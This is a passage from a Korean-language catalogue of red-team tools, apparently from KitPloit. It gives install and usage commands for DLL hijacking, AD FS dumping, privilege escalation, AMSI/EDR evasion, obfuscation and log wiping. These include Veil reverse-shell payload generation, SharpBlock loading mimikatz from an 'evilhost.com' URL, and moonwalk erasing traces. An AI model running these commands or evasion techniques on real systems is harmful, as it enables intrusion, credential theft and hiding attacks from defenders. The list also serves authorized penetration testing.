    • 이들은 도구가 식별된 하이재킹 경로에서 DLL이 성공적으로 로드되었는지 확인하는 데 도움을 주는 DLL 파일입니다.
    • 위에 제공된 MalDLL 프로젝트에서 컴파일됨 (또는 저를 신뢰한다면 미리 컴파일된 바이너리를 사용하세요!)
    • 32비트 dll 이름: maldll32.dll
    • 64비트 dll 이름: maldll64.dll
    • NuGet 패키지 설치:** PeNet** -> https://www.nuget.org/packages/PeNet/ (ImpulsiveDLLHijack 프로젝트 컴파일 시 필수 구성 요소)

참고: i 및 ii 필수 구성 요소는 ImpulsiveDLLHijacks.exe 자체 디렉토리에 배치해야 합니다.

  • 빌드 및 설정 정보:

    • ImpulsiveDLLHijack

      • Visual Studio에서 리포지토리 클론
      • 프로젝트가 Visual Studio에 로드되면 "프로젝트" --> "NuGet 패키지 관리" --> 패키지 찾아보기에서 "PeNet" 설치 -> https://www.nuget.org/packages/PeNet/
      • 프로젝트 빌드!
      • ImpulsiveDLLHijack.exe는 bin 디렉토리 안에 있습니다.
    • 확인 DLL의 경우:

      • Visual Studio에서 리포지토리 클론
      • x86 및 x64로 프로젝트 빌드
      • x86 릴리즈를 maldll32.dll로, x64 릴리즈를 maldll64.dll로 이름 변경
    • 설정: 확인 DLL(maldll32 및 maldll64)을 ImpulsiveDLLHijack.exe 디렉토리에 복사한 후 ImpulsiveDLLHijack.exe를 실행하세요 :))

설치 지침 출처: https://github.com/knight0x07/ImpulsiveDLLHijack#2-prerequisites

Usage:```bash

Help

ImpulsiveDLLHijack.exe -h

Look for vulnerabilities in an executable

ImpulsiveDLLHijack.exe -path BINARY_PATH

root@kitploit:~
사용 예제는 [여기](https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples)에서 확인할 수 있습니다.

![image](https://assets.kitploit.com/production/public/readmes/147/acedd276f532d4b77d4a5f9d0d93f9d926ba6b0afd1da582b94410c32eb47ea1.png)

*이미지는 https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples 에서 가져왔습니다*

### [🔙](#tool-list)[ADFSDump](https://github.com/mandiant/ADFSDump)

AD FS에서 각종 유용한 정보를 덤프하는 C# 도구입니다.

Mandiant FireEye 재직 중 Doug Bienstock [@doughsec](https://twitter.com/doughsec)이(가) 만들었습니다.

이 도구는 ADFSpoof와 함께 실행되도록 설계되었습니다. ADFSdump는 ADFSpoof를 사용하여 보안 토큰을 생성하는 데 필요한 모든 정보를 출력합니다.

**요구 사항:**

- ADFSDump는 AD FS 서비스 계정의 사용자 컨텍스트에서 실행되어야 합니다. 이 정보는 AD FS 서버에서 프로세스 목록을 실행하거나 Get-ADFSProperties cmdlet의 출력에서 얻을 수 있습니다. AD FS 서비스 계정만이 구성 데이터베이스에 액세스하는 데 필요한 권한을 가지고 있습니다. DA조차도 액세스할 수 없습니다.
- ADFSDump는 서비스가 WID(Windows Internal Database)를 사용하도록 구성되어 있다고 가정합니다. 외부 SQL 서버를 지원하는 것은 간단하겠지만, 현재 이 기능은 존재하지 않습니다.
- ADFSDump는 AD FS 서버(AD FS 웹 애플리케이션 프록시 아님)에서 로컬로 실행되어야 합니다. WID는 명명된 파이프를 통해서만 로컬로 액세스할 수 있습니다.

**설치: (컴파일)** 

ADFSDump는 .NET 4.5 및 Visual Studio 2017 Community Edition을 대상으로 빌드되었습니다. 프로젝트 .sln 파일을 열고 "Release"를 선택한 후 빌드하기만 하면 됩니다.

**사용법: (플래그)**```bash
# The Active Directory domain to target. Defaults to the current domain.
/domain:

# The Domain Controller to target. Defaults to the current DC.
/server:

# Switch. Toggle to disable outputting the DKM key.
/nokey

# (optional) SQL connection string if ADFS is using remote MS SQL rather than WID.
/database

Blog - ADFS에 대한 Golden SAML 공격 탐구

image

이미지 출처: https://www.orangecyberdefense.com/global/blog/cloud/exploring-the-golden-saml-attack-against-adfs

🔙BeRoot

BeRoot 프로젝트는 권한 상승을 위한 방법을 찾기 위해 일반적인 잘못된 구성을 확인하는 사후 익스플로잇 도구입니다.

BeRoot의 목표는 엔드포인트 구성 평가가 아닌 잠재적인 권한 상승 기회만을 출력하는 것입니다.

이 프로젝트는 Windows, Linux 및 Mac OS에서 작동합니다.

설치: (Linux)```bash git clone https://github.com/AlessandroZ/BeRoot cd BeRoot/Linux/

root@kitploit:~
**설치: (Windows)** 

BeRoot의 사전 컴파일된 버전은 [여기](https://github.com/AlessandroZ/BeRoot/releases)에서 찾을 수 있습니다.

**사용법:**```bash
# Run BeRoot
python beroot.py

# Run BeRoot with user password (If you know the password use it, you could get more results)
python beroot.py --password super_strong_password

추가 정보는 다음에서 확인할 수 있습니다:

  • Linux
  • Windows

image

이미지 출처: https://github.com/AlessandroZ/BeRoot

방어 회피

🔙Invoke-Obfuscation

PowerShell v2.0+ 호환 PowerShell 명령 및 스크립트 난독화 도구입니다. 피해자 엔드포인트가 PowerShell을 실행할 수 있는 경우 이 도구는 강력하게 난독화된 스크립트를 생성하는 데 유용합니다.

설치:```bash git clone https://github.com/danielbohannon/Invoke-Obfuscation.git

root@kitploit:~
**사용법:**```bash
./Invoke-Obfuscation

image

🔙Veil

Veil은 일반적인 안티바이러스 솔루션을 우회하는 metasploit 페이로드를 생성하는 도구입니다.

난독화된 셸코드를 생성하는 데 사용할 수 있습니다. 자세한 내용은 공식 veil framework blog를 참조하세요.

설치: (Kali)```bash apt -y install veil /usr/share/veil/config/setup.sh --force --silent

root@kitploit:~
**설치: (Git)**```bash
sudo apt-get -y install git
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/
./config/setup.sh --force --silent

사용법:```bash

List all payloads (–list-payloads) for the tool Ordnance (-t Ordnance)

./Veil.py -t Ordnance --list-payloads

List all encoders (–list-encoders) for the tool Ordnance (-t Ordnance)

./Veil.py -t Ordnance --list-encoders

Generate a reverse tcp payload which connects back to the ip 192.168.1.20 on port 1234

./Veil.py -t Ordnance --ordnance-payload rev_tcp --ip 192.168.1.20 --port 1234

List all payloads (–list-payloads) for the tool Evasion (-t Evasion)

./Veil.py -t Evasion --list-payloads

Generate shellcode using Evasion, payload number 41, reverse_tcp to 192.168.1.4 on port 8676, output file chris

./Veil.py -t Evasion -p 41 --msfvenom windows/meterpreter/reverse_tcp --ip 192.168.1.4 --port 8676 -o chris

root@kitploit:~
Veil 제작자들이 추가적인 ordnance 및 evasion 명령줄 사용법을 설명하는 멋진 [블로그 게시물](https://www.veil-framework.com/veil-command-line-usage/)을 작성했습니다.

![image](https://assets.kitploit.com/production/public/readmes/147/81bc6fbd0f46783257bcb6d33b67781336ee9d270182aeff0e5e568f8ac4e613.png)

### [🔙](#tool-list)[SharpBlock](https://github.com/CCob/SharpBlock)

EDR의 활성 프로젝션 DLL을 우회하여 진입점 실행을 방지하는 방법입니다.

**기능:**

- EDR DLL 진입점 실행을 차단하여 EDR 후크가 설치되는 것을 방지합니다.
- 런타임에 Amsi.dll 코드 패치를 찾는 스캐너가 감지할 수 없는 패치리스 AMSI 우회.
- 디스크, HTTP 또는 명명된 파이프(Cobalt Strike)에서 로드할 수 있는 임플란트 PE로 대체되는 호스트 프로세스.
- 임플란트된 프로세스는 숨겨져 있어 할로우 프로세스를 찾는 스캐너를 회피하는 데 도움을 줍니다.
- 명령줄 인수는 스텔스 EDR 탐지 방법을 사용하여 프로세스 생성 후 스푸핑되고 임플란트됩니다.
- 패치리스 ETW 우회.
- 호출자가 차단된 DLL의 주소 공간 범위 내에 있을 때 NtProtectVirtualMemory 호출을 차단합니다.

**설치:**

[Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)을 사용하여 SharpBlock 바이너리를 컴파일합니다.

SharpBlock [프로젝트 .sln](https://github.com/CCob/SharpBlock)을 열고 'Release'를 선택한 후 빌드합니다.

**사용법:**```bash
# Launch mimikatz over HTTP using notepad as the host process, blocking SylantStrike's DLL
SharpBlock -e http://evilhost.com/mimikatz.bin -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee

# Launch mimikatz using Cobalt Strike beacon over named pipe using notepad as the host process, blocking SylantStrike's DLL
execute-assembly SharpBlock.exe -e \\.\pipe\mimi -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee
upload_file /home/haxor/mimikatz.exe \\.\pipe\mimi

Nice PenTestPartners 블로그 게시물 여기.

image

이미지 출처: https://youtu.be/0W9wkamknfM

🔙Alcatraz

Alcatraz는 GUI x64 바이너리 난독화 도구로, 다음과 같은 다양한 PE 파일을 난독화할 수 있습니다:

  • .exe
  • .dll
  • .sys

지원되는 난독화 기능 중 일부는 다음과 같습니다:

  • 즉시 이동(immediate move) 난독화
  • 제어 흐름 평탄화
  • ADD 변이
  • 진입점 난독화
  • LEA 난독화

설치: (요구 사항)

설치: https://vcpkg.io/en/getting-started.html```bash vcpkg.exe install asmjit:x64-windows vcpkg.exe install zydis:x64-windows

root@kitploit:~
**사용 방법:**

GUI를 사용하여 바이너리 난독화하기:

1. 왼쪽 상단의 `file`을 클릭하여 바이너리를 로드합니다.
2. `Functions` 트리를 확장하여 함수를 추가합니다. (상단 검색창에 이름을 입력하여 검색 가능)
3. `compile`을 클릭합니다. (**참고:** *많은 함수를 난독화하는 데 몇 초가 걸릴 수 있습니다*)

![image](https://assets.kitploit.com/production/public/readmes/147/98ae60c1a4f287f33bd749166514e95f2ba9cdab72850a77025dd743ca52e32a.png)

*이미지는 https://github.com/weak1337/Alcatraz 에서 가져왔습니다.*

### [🔙](#tool-list)[Mangle](https://github.com/optiv/Mangle)

Mangle은 컴파일된 실행 파일(.exe 또는 DLL)의 측면을 조작하는 도구입니다.

Mangle은 알려진 침해 지표(IoC) 기반 문자열을 제거하고 무작위 문자로 대체하며, EDR을 회피하기 위해 파일 크기를 부풀려 변경하고, 합법적인 파일에서 코드 서명 인증서를 복제할 수 있습니다.

이를 통해 Mangle은 로더가 디스크 및 메모리 스캐너를 회피하는 데 도움을 줍니다.

**설치:**

첫 번째 단계는 항상 그렇듯이 리포지토리를 클론하는 것입니다. Mangle을 컴파일하기 전에 종속성을 설치해야 합니다. 설치하려면 다음 명령을 실행하세요:```
go get github.com/Binject/debug/pe

그런 다음 빌드하세요``` git clone https://github.com/optiv/Mangle cd Mangle go build Mangle.go

root@kitploit:~
**사용법:**```bash
  -C string
        Path to the file containing the certificate you want to clone
  -I string
        Path to the orginal file
  -M    Edit the PE file to strip out Go indicators
  -O string
        The new file name
  -S int
        How many MBs to increase the file by

Full usage information can be found here.

image

이미지 출처: https://github.com/optiv/Mangle

🔙AMSI Fail

AMSI.fail은 현재 프로세스에서 AMSI를 무력화하거나 비활성화하는 난독화된 PowerShell 스니펫을 생성하는 데 사용할 수 있는 훌륭한 웹사이트입니다.

스니펫은 난독화되기 전에 소수의 기법/변형 풀에서 무작위로 선택됩니다. 모든 스니펫은 런타임/요청 시 난독화되므로 생성된 출력 간에 동일한 시그니처가 공유되지 않습니다.

AMSI를 설명하는 좋은 f-secure 블로그 여기.

image

이미지 출처: http://amsi.fail/

🔙ScareCrow

ScareCrow는 합법적인 Windows 프로세스에 사이드 로딩(인젝션 아님)을 위한 페이로드 생성 프레임워크로, 애플리케이션 허용 목록 제어를 우회합니다.

DLL 로더가 메모리에 로드되면, 프로세스 메모리에서 실행 중인 시스템 DLL에서 EDR의 훅을 제거하는 기술을 사용합니다.

실행되면 ScareCrow는 C:\Windows\System32\에 있는 디스크에 저장된 시스템 DLL의 바이트를 복사합니다. 이 DLL들은 EDR 훅이 없는 '깨끗한' 상태로 디스크에 저장되어 있습니다. 이는 새 프로세스가 생성될 때 시스템이 변경되지 않은 복사본을 로드하는 데 사용되기 때문입니다. EDR은 메모리에서만 이러한 프로세스를 후킹하므로, 디스크의 DLL은 변경되지 않은 상태로 남아 있습니다.

ScareCrow가 사용하는 기술을 학습하기 위한 좋은 블로그:

  • 엔드포인트 탐지 및 대응: 해커가 어떻게 진화했는가
  • EDR 및 은밀한 행동: 공격자가 어떻게 발각을 피하는가

설치:

ScareCrow는 로더를 컴파일하기 위해 golang 1.16.1 이상이 필요합니다.```bash

Clone

git clone https://github.com/optiv/ScareCrow cd ScareCrow

Install dependencies

go get github.com/fatih/color go get github.com/yeka/zip go get github.com/josephspurrier/goversioninfo

Required

openssl osslsigncode mingw-w64

Build

go build ScareCrow.go

root@kitploit:~
**사용법:**```
Usage of ./ScareCrow:
  -I string
        Path to the raw 64-bit shellcode.
  -Loader string
        Sets the type of process that will sideload the malicious payload:
        [*] binary - Generates a binary based payload. (This type does not benefit from any sideloading)
        [*] control - Loads a hidden control applet - the process name would be rundll32 if -O is specified a JScript loader will be generated.
        [*] dll - Generates just a DLL file. Can be executed with commands such as rundll32 or regsvr32 with DllRegisterServer, DllGetClassObject as export functions.
        [*] excel - Loads into a hidden Excel process using a JScript loader.
        [*] msiexec - Loads into MSIexec process using a JScript loader.
        [*] wscript - Loads into WScript process using a JScript loader. (default "binary")
  -O string
        Name of output file (e.g. loader.js or loader.hta). If Loader is set to dll or binary this option is not required.
  -configfile string
        The path to a json based configuration file to generate custom file attributes. This will not use the default ones.
  -console
        Only for Binary Payloads - Generates verbose console information when the payload is executed. This will disable the hidden window feature.
...

전체 사용 정보는 여기에서 확인할 수 있습니다.

image

이미지 출처: https://github.com/optiv/ScareCrow

🔙moonwalk

moonwalk는 유닉스 머신에 침투 테스트를 수행하는 동안 흔적을 지울 수 있는 400KB 크기의 단일 바이너리 실행 파일입니다.

침투 전 시스템 로그 상태를 저장하고, 침투 후 파일 시스템 타임스탬프를 포함하여 해당 상태를 복원함으로써 셸 속 유령의 흔적을 완전히 남기지 않습니다.

설치:```bash curl -L https://github.com/mufeedvh/moonwalk/releases/download/v1.0.0/moonwalk_linux -o moonwalk

root@kitploit:~
**사용법:**```bash
# Start moonwalk straight after getting a shell on the victim Linux endpoint

Read more

도구 다운로드
